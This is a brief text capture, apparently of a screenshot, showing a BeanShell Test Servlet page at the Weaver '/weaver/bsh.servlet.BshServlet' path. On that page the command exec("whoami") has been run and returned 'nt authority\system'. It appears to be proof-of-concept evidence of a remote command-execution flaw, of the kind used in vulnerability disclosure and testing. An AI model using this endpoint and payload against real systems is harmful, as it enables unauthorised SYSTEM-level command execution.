 BeanShell Test Servlet
不安全 /weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate